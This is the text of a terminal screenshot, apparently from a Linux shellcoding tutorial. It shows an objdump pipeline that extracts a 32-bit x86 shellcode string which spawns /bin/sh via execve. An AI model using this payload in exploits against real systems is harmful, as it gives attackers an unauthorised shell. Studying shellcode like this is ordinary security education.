 user@lubuntu16: ~/code/2021-10-09-linux-shellcoding-1
File Edit View Search Terminal Help
user@lubuntu16:~/code/2021-10-09-linux-shellcoding-1$ objdump -d ./example3|grep '[0-9a-f]:'|g
rep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|
paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x31\xdb\x31\xc9\x31\xd2\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\xb0\x0b\
xcd\x80"
user@lubuntu16:~/code/2021-10-09-linux-shellcoding-1$